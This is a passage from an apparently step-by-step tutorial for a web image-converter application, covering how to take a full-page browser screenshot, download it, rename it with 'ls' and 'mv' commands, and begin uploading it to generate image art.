
We can use this application to process and convert images to different formats and create image art.
Step 8: Take a screenshot to be used with the web application.

Right-click on the page and select the Take Screenshot option:

Click on Save full page:

Click on the Download button:
The screenshot is downloaded:

Rename the screenshot file:
Commands:
ls
mv Screenshot\ 2022-04-05\ at\ 15-20-38\ image-converter.png image.png
Ls

The screenshot is named image.png.
Step 9: Generate an image art.
Upload the screenshot generated in step 7:
